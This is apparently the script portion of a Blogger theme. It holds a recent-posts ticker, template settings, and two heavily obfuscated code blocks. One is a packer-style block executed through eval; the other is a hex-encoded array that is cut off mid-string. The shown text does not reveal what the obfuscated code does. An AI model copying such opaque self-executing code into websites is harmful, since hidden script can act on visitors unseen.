X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0N3pSFk3vDh-K6AQQxu4VYyPy2DFqqgmO88da0KngEfLlM4orHe2OzCKkj6o28kys1CTpDGRV0_R49yO-XpAgg8-1pNb6g3SSjjExwXSCUPAGcCnZ5bMCSZ7XlctF_SVmWTaMC4KlEbM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5